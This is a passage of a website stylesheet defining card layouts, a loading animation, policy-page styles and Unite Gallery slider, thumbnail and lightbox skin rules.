box-shadow: none;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.card .card-heading { padding: 0 20px; margin: 0 }
.card .card-heading.simple { font-size: 20px; font-weight: 300; color: #777; border-bottom: 1px solid #e5e5e5 }
.card .card-heading.image img { display: inline-block; width: 46px; height: 46px; margin-right: 15px; vertical-align: top; border: 0; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50% }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top }
.card .card-heading.image .card-heading-header h3 { margin: 0; font-size: 14px; line-height: 16px; color: #262626 }
.card .card-heading.image .card-heading-header span { font-size: 12px; color: #999 }
.card .card-body { padding: 0 20px; margin-top: 20px }
.card .card-media { padding: 0 20px; margin: 0 -14px }
.card .card-media img { max-width: 100%; max-height: 100% }
.card .card-actions { min-height: 30px; padding: 0 20px 20px; margin: 20px 0 0 }
.card .card-comments { padding: 20px; margin: 0; background-color: #f8f8f8 }
.card .card-comments .comments-collapse-toggle { padding: 0; margin: 0 20px 12px }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { padding-right: 5px; overflow: hidden; font-size: 12px; color: #999; text-overflow: ellipsis; white-space: nowrap }
.card-comments .media-heading { font-size: 13px; font-weight: 700 }
.card.people { position: relative; display: inline-block; width: 170px; height: 300px; padding-top: 0; margin-left: 20px; overflow: hidden; vertical-align: top }
.card.people:first-child { margin-left: 0 }
.card.people .card-top { position: absolute; top: 0; left: 0; display: inline-block; width: 170px; height: 150px; background-color: #fff }
.card.people .card-top.green { background-color: #53a93f }
.card.people .card-top.blue { background-color: #427fed }
.card.people .card-info { position: absolute; top: 150px; display: inline-block; width: 100%; height: 101px; overflow: hidden; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.people .card-info .title { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 16px; font-weight: 700; line-height: 18px; color: #404040 }
.card.people .card-info .desc { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 12px; line-height: 16px; color: #737373; text-overflow: ellipsis }
.card.people .card-bottom { position: absolute; bottom: 0; left: 0; display: inline-block; width: 100%; padding: 10px 20px; line-height: 29px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.hovercard { position: relative; padding-top: 0; overflow: hidden; text-align: center; background-color: rgba(214, 224, 226, .2); height: 281px }
.profile-detail { max-height: 281px; overflow: hidden }
.cardheader img { height: 155px; max-height: 155px; width: 100%; max-width: 100% }
.card.hovercard .avatar { position: relative; top: -53px; margin-bottom: -50px }
.card.hovercard .avatar img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
.card.hovercard .info { padding: 0 8px 10px }
.card.hovercard .info .title { margin-bottom: 0; font-size: 18px; font-weight: 700; font-family: sans-serif; line-height: 1; color: #262626; vertical-align: middle }
.card.hovercard .info .desc { overflow: hidden; font-size: 13px; font-weight: 700; font-family: sans-serif; line-height: 20px; color: #737373; text-overflow: ellipsis }
.card.hovercard .bottom { padding: 0 20px; margin-bottom: 17px }
.card.hovercard .profileimg { position: relative; top: -53px; margin-bottom: -50px; width: 50%; float: left }
.card.hovercard .profileimg img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
#lean_overlay-a { position: fixed; z-index: 111111; top: 0; left: 0; height: 100%; width: 100%; background: rgba(255, 255, 255, .71) }
.loding-slider { margin: 0 auto; position: fixed; width: 1160px; left: 48%; top: 42%; z-index: 99999 }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; -webkit-transform: translateZ(0); transform: translateZ(0); width: 85px; z-index: 111 }
.loading-circle { -webkit-animation: 2291ms loading infinite; animation: 2291ms loading infinite; background-color: #6015F0; border-radius: 50%; height: 14px; position: absolute; -webkit-transform: scale(0); transform: scale(0); width: 14px }
.loading-circle:nth-child(1) { -webkit-animation-delay: 42ms; animation-delay: 42ms }
.loading-circle:nth-child(2) { -webkit-animation-delay: 84ms; animation-delay: 84ms }
.loading-circle:nth-child(3) { -webkit-animation-delay: 126ms; animation-delay: 126ms }
.loading-circle:nth-child(4) { -webkit-animation-delay: 168ms; animation-delay: 168ms }
.loading-circle:nth-child(5) { -webkit-animation-delay: 210ms; animation-delay: 210ms }
.loading-circle:nth-child(6) { -webkit-animation-delay: 252ms; animation-delay: 252ms }
.loading-circle:nth-child(7) { -webkit-animation-delay: 294ms; animation-delay: 294ms }
.loading-circle:nth-child(8) { -webkit-animation-delay: 336ms; animation-delay: 336ms }
.loading-circle:nth-child(9) { -webkit-animation-delay: 378ms; animation-delay: 378ms }
.loading-circle:nth-child(10) { -webkit-animation-delay: 420ms; animation-delay: 420ms }
.loading-circle:nth-child(11) { -webkit-animation-delay: 462ms; animation-delay: 462ms }
.loading-circle:nth-child(12) { -webkit-animation-delay: 504ms; animation-delay: 504ms }
.loading-circle:nth-child(13) { -webkit-animation-delay: 546ms; animation-delay: 546ms }
.loading-row1 { top: 1.3px }
.loading-row2 { top: 18.95px }
.loading-row3 { top: 36.55px }
.loading-row4 { top: 54.2px }
.loading-row5 { top: 71.85px }
.loading-col1 { left: 1.25px }
.loading-col2 { left: 18.85px }
.loading-col3 { left: 36.5px }
.loading-col4 { left: 54.15px }
.loading-col5 { left: 71.8px }
@-webkit-keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
@keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
.vender-desh { margin-top: 22px; clear: both; float: left; width: 100% }
.content h2 { height: 34px; border-bottom: 1px solid #EAEAEA; line-height: 40px; position: relative; font-size: 24px; margin: 0 0 11px }
.content h2 span { border-bottom: 3px solid #F75D00; position: absolute; bottom: -1px; padding: 0 }
.content p { font-size: 15px; line-height: 24px; text-align: justify }
.policy h2 { height: auto; border: none; line-height: normal; font-size: 20px; margin: 3px 0 6px }
.policy ul { margin-left: 5px }
.policy-h>li>span::before { content: "Ã¯â€žâ€¦"; font-size: 14px; display: inline-block; text-align: right; font-family: FontAwesome; padding-right: 4px; color: #f75d00; font-weight: 700; cursor: pointer }
.policy ul li a { color: #333; outline: 0; text-decoration: none }
.policy ul li a:hover { color: #f75d00; text-decoration: none; outline: 0 }
.privacy { margin-left: 14px!important }
.privacy li { margin: 16px 0; list-style: outside }
.btn-add-donate { height: 35px; width: 52%; line-height: 35px; font-size: 14px; color: #FFF; display: inline-block; margin: 0 auto; text-align: center; clear: both; padding: 0 13px; background: #f75d00 }
.qty-CHARITY { height: 25px }
.ug-gallery-wrapper, .ug-gallery-wrapper * { transition: all; -o-transition: all; -webkit-transition: all; -moz-transition: all; -ms-transition: all; max-width: none }
.ug-gallery-wrapper { z-index: 0; overflow: hidden; position: relative; font-family: Arial, Helvetica, sans-serif; margin-top: 17px }
.ug-item-wrapper img { width: auto }
.ug-rtl { direction: rtl }
.ug-error-message { text-align: center; padding-top: 30px; padding-bottom: 30px; font-size: 20px; color: #F30D0D }
.ug-error-message-wrapper { width: 100%; height: 100%; border: 1px solid #000 }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar { position: absolute; overflow: hidden; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar-inner { xposition: absolute }
.ug-gallery-wrapper.ug-fullscreen { height: 100%!important; width: 100%!important; max-width: none!important; max-height: none!important }
.ug-gallery-wrapper.ug-fake-fullscreen { position: fixed!important; height: auto!important; width: auto!important; max-width: none!important; max-height: none!important; margin: 0!important; padding: 0!important; top: 0!important; left: 0!important; bottom: 0!important; right: 0!important; z-index: 999999!important }
.ug-body-fullscreen { overflow: hidden!important; height: 100%!important; width: 100%!important; margin: 0!important; padding: 0!important }
.ug-gallery-wrapper .ug-preloader-trans { display: block; width: 32px; height: 32px; background-image: url(../images/loader_skype_trans.gif); background-repeat: no-repeat }
.ug-gallery-wrapper .ug-slider-wrapper { position: absolute; overflow: hidden; z-index: 1; background-color: #000 }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0 }
.ug-slider-wrapper .ug-item-wrapper { position: absolute; overflow: hidden }
.ug-item-wrapper img, .ug-slider-wrapper { max-width: none!important; box-sizing: border-box }
.ug-slider-wrapper .ug-slider-preloader { position: absolute; z-index: 1; border: 2px solid #fff; border-radius: 6px; background-color: #fff; background-position: center center; background-repeat: no-repeat }
.ug-slider-preloader.ug-loader1 { width: 30px; height: 30px; background-image: url(../images/loader-white1.gif) }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url(../images/loader-black1.gif) }
.ug-slider-preloader.ug-loader2 { width: 32px; height: 32px; background-image: url(../images/loader-white2.gif) }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url(../images/loader-black2.gif) }
.ug-slider-preloader.ug-loader3 { width: 38px; height: 38px; background-image: url(../images/loader-white3.gif) }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url(../images/loader-black3.gif) }
.ug-slider-preloader.ug-loader4 { width: 32px; height: 32px; background-image: url(../images/loader-white4.gif); background-color: #fff }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url(../images/loader-black4.gif) }
.ug-slider-preloader.ug-loader5 { width: 60px; height: 8px; background-image: url(../images/loader-white5.gif); background-color: #fff; border: none; border-radius: 0 }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url(../images/loader-black5.gif); border: 2px solid #000 }
.ug-slider-preloader.ug-loader6 { width: 32px; height: 32px; background-image: url(../images/loader-white6.gif) }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url(../images/loader-black6.gif) }
.ug-slider-preloader.ug-loader7 { width: 32px; height: 10px; background-image: url(../images/loader-white7.gif); border-width: 3px; border-radius: 3px }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url(../images/loader-black7.gif) }
.ug-slider-preloader.ug-loader-black { border-color: #000; background-color: #000 }
.ug-slider-preloader.ug-loader-nobg { background-color: transparent }
.ug-slider-wrapper .ug-button-videoplay { position: absolute; z-index: 2; cursor: pointer }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { width: 86px; height: 66px; background-image: url(../images/play-button-square.png); background-position: 0 -66px }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0 }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { width: 76px; height: 76px; background-image: url(../images/play-button-round.png); opacity: .9; filter: alpha(opacity=90); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000; background-image: url(../images/loader-black1.gif); background-position: center center; background-repeat: no-repeat }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; filter: alpha(opacity=100); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer { position: absolute; z-index: 100; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-videoplayer .ug-videoplayer-wrapper { width: 100%; height: 100% }
.ug-videoplayer .ug-videoplayer-button-close { position: absolute; height: 64px; width: 64px; background-image: url(../images/button-close.png); cursor: pointer; z-index: 1000 }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px }
.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { position: absolute; overflow: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; xbackground-color: green; z-index: 10 }
.ug-thumbs-strip.ug-dragging { xcursor: -webkit-grab; xcursor: -moz-grab }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute }
.ug-thumb-wrapper.ug-thumb-generated { position: absolute; overflow: hidden; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { position: absolute; top: 0; left: 0; background-repeat: no-repeat; background-position: center center }
.ug-thumb-wrapper .ug-thumb-border-overlay { position: absolute; top: 0; left: 0; z-index: 4; box-sizing: border-box; -moz-box-sizing: border-box; border-style: solid }
.ug-thumb-wrapper .ug-thumb-overlay { position: absolute; top: 0; left: 0; z-index: 3 }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url(../images/loader.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url(../images/loader_bright.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url(../images/not_loaded.png) }
.ug-thumb-wrapper.ug-thumb-generated img { position: absolute; z-index: 1; max-width: none!important }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { position: absolute; z-index: 2; max-width: none!important }
img.ug-bw-effect { -webkit-filter: grayscale(1); -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); filter: gray; filter: grayscale(100%); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale") }
img.ug-blur-effect { -webkit-filter: blur(.8px); -moz-filter: blur(.8px); -o-filter: blur(.8px); -ms-filter: blur(.8px); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id='blur'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); filter: progid: DXImageTransform.Microsoft.Blur(PixelRadius='0.8')
}
img.ug-sepia-effect { -webkit-filter: sepia(1); -webkit-filter: sepia(100%); -moz-filter: sepia(100%); -ms-filter: sepia(100%); -o-filter: sepia(100%); background-color: #5E2612; filter: alpha(opacity=50); zoom: 1 }
.ug-gallery-wrapper .ug-bullets { position: absolute; top: 0; left: 0; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2 }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0 }
.ug-gallery-wrapper .ug-textpanel { position: absolute; overflow: hidden }
.ug-slider-wrapper .ug-textpanel { z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; position: absolute; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000; opacity: .4; filter: alpha(opacity=40); z-index: 1 }
.ug-textpanel-textwrapper { overflow: hidden }
.ug-gallery-wrapper .ug-textpanel-title { font-size: 16px; font-weight: 700; color: #fff; text-align: left; z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-description { font-size: 14px; color: #fff; text-align: left; z-index: 3 }
.ug-slider-wrapper .ug-zoompanel { position: absolute; top: 200px; left: 100px }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block }
.ug-gallery-wrapper .ug-arrow-left { position: absolute; background-repeat: no-repeat; display: block; cursor: pointer }
.ug-gallery-wrapper .ug-arrow-right { position: absolute; background-repeat: no-repeat; cursor: pointer }
.ug-gallery-wrapper .ug-grid-panel { position: absolute; background-color: #000; xbackground-color: #00f; z-index: 2 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { position: absolute; background-repeat: no-repeat; cursor: pointer; z-index: 11 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default }
.ug-gallery-wrapper .ug-panel-handle-tip { position: absolute; z-index: 13; cursor: pointer }
.ug-gallery-wrapper .ug-overlay-disabled { position: absolute; z-index: 100; width: 100%; height: 100%; background-color: #000; opacity: .3; filter: alpha(opacity=30); background-image: url(../images/cover-grid.png) }
.ug-gallery-wrapper .ug-strip-panel { position: absolute; background-color: #000; z-index: 2 }
.ug-strip-panel .ug-strip-arrow { position: absolute; cursor: pointer }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute }
.ug-thumb-wrapper.ug-tile { display: block; position: absolute; box-sizing: border-box; -moz-box-sizing: border-box; overflow: hidden; padding: 0; margin: 0 }
.ug-tile .ug-tile-cloneswrapper { position: absolute; width: 0; height: 0; top: 0; left: 0; overflow: hidden; opacity: 0; filter: alpha(opacity=90) }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left .7s ease 0s, top .7s ease 0s, width .7s ease 0s, height .7s ease 0s }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-image-container { position: absolute; overflow: hidden; z-index: 1; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { max-width: none!important; max-height: none!important; display: block; border: none; padding: 0!important; margin: 0!important; width: auto; height: auto; position: absolute }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { position: absolute; overflow: hidden; z-index: 2; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { width: 100%; max-width: none!important }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none!important }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { position: absolute; width: 38px; height: 38px; background-repeat: no-repeat; background-position: 0 0; xbackground-color: green; z-index: 6; top: 1px; left: 1px; cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url(../images/icon-link32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url(../images/icon-zoom32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url(../images/icon-play32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px }
.ug-thumbs-grid .ug-tile-image-overlay img { width: auto; height: auto; position: absolute; max-width: none!important }
.ug-tile .ug-textpanel { z-index: 5; cursor: default }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700 }
.ug-gallery-wrapper .ug-carousel-wrapper { position: absolute; overflow: hidden }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute }
.ug-gallery-wrapper.ug-lightbox { display: none; position: fixed; border: none; padding: 0; margin: 0; outline: 0; overflow: hidden; top: 0; left: 0; width: 100%; height: 100%; max-width: none!important; max-height: none!important; z-index: 999999 }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2 }
.ug-lightbox .ug-lightbox-top-panel-overlay { width: 100%; height: 100%; position: absolute; background-color: #000; opacity: .4; filter: alpha(opacity=40) }
.ug-lightbox .ug-lightbox-overlay { z-index: 1; width: 100%; height: 100%; background-color: #000; opacity: 1 }
.ug-lightbox .ug-slider-wrapper { z-index: 1; xbackground-color: green; background-color: transparent!important }
.ug-lightbox .ug-textpanel { z-index: 2 }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { position: absolute; width: 50px; height: 55px; background-repeat: no-repeat; background-image: url(../images/lightbox-arrow-left.png); background-position: 0 0; z-index: 3; cursor: pointer }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url(../images/lightbox-arrow-right.png) }
.ug-lightbox .ug-lightbox-button-close { position: absolute; width: 36px; height: 36px; background-repeat: no-repeat; background-image: url(../images/lightbox-icon-close.png); background-position: 0 0; z-index: 4; cursor: pointer }
.ug-lightbox-compact .ug-lightbox-button-close { width: 45px; height: 41px; background-image: url(../images/lightbox-icon-close-compact2.png) }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px }
.ug-lightbox .ug-lightbox-numbers { position: absolute; color: #e5e5e5; font-size: 12px; top: 14px; left: 8px; z-index: 3 }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { font-size: 14px; font-weight: 400; color: #e5e5e5 }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #F3F3F3; font-size: 16px }
.ug-tabs-wrapper { margin-top: 0; margin-bottom: 20px; text-align: center }
.ug-tabs-wrapper a.ug-tab { display: inline-block; cursor: pointer; text-decoration: none; color: #fff; margin-left: 5px; background-color: #333; border-radius: 3px; font-size: 12px; font-weight: 400; border: 1px solid #969696; padding: 6px 8px }
.name-divname h2, .name-divname h4 { font-size: 15px; font-weight: 600; color: #f75d00 }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070!important }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077A2!important; cursor: default!important }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0!important }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-arrow-right.ug-skin-default { background-image: url(../skins/default/slider_arrow_right.png) }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px }
.ug-bullets.ug-skin-default .ug-bullet { width: 15px; height: 15px; background-image: url(../skins/default/slider_bullets.png); background-position: top left; margin-left: 5px }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: bottom left }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url(../skins/default/tile_bullets_gray.png) }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url(../skins/default/tile_bullets_blue.png) }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url(../skins/default/tile_bullets_brown.png) }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url(../skins/default/tile_bullets_green.png) }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url(../skins/default/tile_bullets_red.png) }
.ug-button-tile-navigation { width: 36px; height: 36px; background-position: top left; cursor: pointer; float: left }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url(../skins/default/tile_button_left.png) }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url(../skins/default/tile_button_right.png) }
.ug-button-tile-navigation:hover { background-position: bottom left }
.ug-button-tile-navigation.ug-button-disabled { opacity: .6 }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url(../skins/default/tile_button_play_pause.png); width: 35px }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: bottom left }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: bottom left }
.ug-button-play.ug-skin-default { position: absolute; background-image: url(../img/video-images/button_playpause.png); width: 14px; height: 17px; cursor: pointer; background-position: 0 0 }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px }
.ug-button-fullscreen.ug-skin-default { position: absolute; background-image: url(../skins/default/button_fullscreen.png); width: 16px; height: 16px; cursor: pointer; background-position: 0 0 }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; height: 23px; width: 23px; margin-top: 5px; background-position: 0 0 }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { margin-top: 0; background-image: url(../skins/default/icon_zoom_plus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url(../skins/default/icon_zoom_minus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url(../skins/default/icon_zoom_back.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_down.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_up.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_left.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_right.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_right.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { width: 25px; height: 50px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 4px; height: 7px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_left.png) }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_right.png) }
